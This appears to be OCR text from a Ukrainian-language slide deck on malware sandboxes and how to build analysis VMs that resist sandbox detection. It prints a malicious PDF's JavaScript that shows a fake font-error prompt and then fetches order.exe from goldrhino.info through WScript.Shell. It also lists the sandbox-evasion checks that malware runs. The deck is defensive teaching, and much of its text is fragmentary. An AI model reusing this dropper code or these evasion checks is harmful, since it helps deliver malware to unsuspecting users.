



sfile \* order.pdf: PDF document, version 1.7, 1 pages \$pdfinfo \* Title: Subject: Keywords: Author: MY PC WPS Writer Creator: Producer:  $\sf CreationDate$ : Sun Dec 3 03:28:41 2023 EET ModDate: Tue Jan 9 17:06:47 2024 EET Custom Metadata: yes Metadata Stream: yes Tagged: no UserProperties: no Suspects: no Form: none JavaScript: **ves** Pages:  $\mathbf{1}$ Encrypted: no Page size: 612 x 792 pts (letter) Page rot:  $\boldsymbol{\Theta}$ File size: 69811 bytes Optimized: no PDF version:  $1.7$ 



```
Spdfinfo - is *Name Dictionary "35305817-5759-462f-b23f-98640aa0f53b":
//---------------------------
//<Document-Level>
//<ACRO source>35305817-5759-462f-b23f-98640aa0f53b</ACRO source>
//<ACRO script>
/*********** belongs to: Document-Level:35305817-5759-462f-b23f-98640aa0f53b ***********/
   var url = "https://goldrhino.info/Adobe/order.exe"; \sumvar response = app.alert(f)cMsg: "This file is not compatible with the version of your Adobe Acrobat Reader. For
his document due to failure to generate all the dynamic font textures successfully. Click OK
ion.",
       cTitle: "Missing fonts, images and textures",
       nIcon: 1,
       nType: 0,oButtons: [\{ cName: 'OK', nType: 0 \}],
   \}:
   if (response == 1) {
       try {
          var shell = new \text{ActiveXObject}("WScript.Shell");shell.run(url);app.alert({}cMsg: "File Downloaded Successfully. Kindly check in your Download Folder.",
              cTitle: "Download Success",
```


- $\sqrt{90\%}$  Sandbox = гіпервізор 1 го типу + додаткові функції
- $\checkmark$  malware детонує в "чистій" зоні тестова ВМ (Win/NIX/macOS)
- ✓ Ефективність залежить від якості імітації реальної системи
- ✓ Слабка кастомізація ОС > помилки при детонації malware



- ✓ Стокові образи уже відомі авторам malware
- ✓ Без перехоплень запитів malware виявить віртуалізацію
- ✓ Конкретні версії ОС, локалі, обмежений об'єм HDD
- $\checkmark$  Відсутність імітації мережевого оточення (AD, Exchange etc)



Корпоративні (\$) Публічні (хмарні)















API library.



• **Хмарні (публічні):** *- краще заточені на динаміку*

✓ [Hybrid Analysis](https://www.hybrid-analysis.com/) (колишня Payload Security)  $\overline{v}$ Ану $\overline{R}$ ин (розробка РФ!)

✓ [Cuckoo](https://cuckoosandbox.org/about) , [CAPE](https://capev2.readthedocs.io/en/latest/), [Triage](https://hatching.io/triage/)

• **Наземні (корпоративні):** *- динаміка + статичний*

✓ Trellix (McAfee) [Intelligent Sandbox](https://docs.trellix.com/bundle/trellix-intelligent-sandbox-5.0.x-installation-guide/page/GUID-DE560D32-43F3-4683-BA82-D351E09D41DC.html)

✓ Palo Alto [WildFire](https://docs.paloaltonetworks.com/wildfire)

 $\bullet\quad\bullet\quad\bullet$ 

- ✓ CrowdStrike [Falcon X](https://www.crowdstrike.com/blog/tech-center/falcon-sandbox/) *(по суті прокачаний [Hybrid Analysis\)](https://www.hybrid-analysis.com/)*
- ✓ Trend Micro [Deep Discovery Analyzer](https://docs.trendmicro.com/en-us/enterprise/deep-discovery-analyzer-71/introduction/features-and-benefit.aspx)





- А<del>пуRun</del> РФ | якісні звіти, інтерактив
- 2. [HybridAnalysis](https://www.hybrid-analysis.com/) США (CrowdStrike) | слабкі звіти, слабкий захист
- 3. [Triage](https://hatching.io/triage/) Голландія | якісні звіти, екстракт конфігу(!)
- 4. [CAPE](https://capesandbox.com/) / [Cuckoo](https://cuckoo.cert.ee/) open-source | opensource, **без інтерактиву**
- 5. [JOESandbox](https://www.joesandbox.com/) Швейцарія | складні звіти, екстракт конфігу(!)



- 1. [Trellix](https://docs.trellix.com/bundle/trellix-intelligent-sandbox-5.0.x-installation-guide/page/GUID-DE560D32-43F3-4683-BA82-D351E09D41DC.html) (ex. McAfee) США | якісна кастомізація ОС
- 2. [Palo Alto](https://docs.paloaltonetworks.com/wildfire) США | слабка кастомізація ОС, заточена NGFW
- 3. [CrowdStrike](https://www.crowdstrike.com/blog/tech-center/falcon-sandbox/) США | слабкі звіти, слабкий захист
- 4. [Trend Micro](https://docs.trendmicro.com/en-us/enterprise/deep-discovery-analyzer-71/introduction/features-and-benefit.aspx) Японія | якісна кастомізація ОС, тільки наземна



✓Апаратні параметри (CPU, HDD, MAC)

✓Гостьові утиліти

### **1. Захист від пісочниць 2. Пункт призначення (жертва)**

✓Ідентифікатори GPU, HDD (reg, WMI) ✓Мережеве оточення

 $\sqrt{MRU}$ , історія роботи, uptime



- ✓Наявність специфічних додатків
- 
- ✓Локаль системи, розкладка клавіатури
- ✓Hostname/username , local/public IP

### **4. Логіка malware. Перевірка цільової системи**

### **1. Захист від пісочниць**

✓Апаратні параметри (CPU, HDD, MAC)

✓Гостьові утиліти

✓Ідентифікатори GPU, HDD (reg, WMI)

 $\checkmark$ MRU, історія роботи, uptime

### **2. Пункт призначення (жертва)**

- 
- ✓Локаль системи, розкладка клавіатури
- ✓Hostname/username , local/public IP

✓Мережеве оточення

✓Наявність специфічних додатків

### **4. Логіка malware. Перевірка цільової системи**

З цим публічні пісочниці можуть впоратись (**але не завжди**)



Основний снепшот Робочий снепшот Детонація





- $\checkmark$  Нам знадобиться віртуалка з Windows 7 (легша) або 10-11 (важча)
- ✓ В якості гіпервізора краще [QEMU](https://www.qemu.org/download/) або [Oracle VirtualBox](https://www.virtualbox.org/wiki/Downloads)
- ✓ Ця ВМ має бути **без** гостьових утиліт, без оновлення, телеметрії та захисту
- ✓ В цій ВМ має бути пара користувачів (звичайний та Адмін)
- ✓ Цю ВМ потрібно буде добряче " поюзати" щоб згенерувати історію дій



- $\checkmark$  . Net 4.6(8), JRE 8.15, C++ 10-12-19, DirectX обов'язково
- ✓ Перед створенням першого (чистого) снепшоту аптайм 2-4 години
- ✓ Історія активності (документи, додатки, хісторі браузера)
- ✓ Документи не просто скопіювати, **а відкрити, змінити, зберегти**
- √ По можливості зачистити усі сліди віртуалізації<sup>\*</sup> [Pafish](https://github.com/a0rtega/pafish)











MRU check using Registry key: \HKEY\_CURRENT\_USER\Software\Microsoft\Office \16.0\Word\User MRU



### Programmatic version of the above check:



1.docx trosoft Word Document.d... s pv students.doc s fv.doc idents.doc students.doc tline.docx

32 ComputerSystem", , 48)



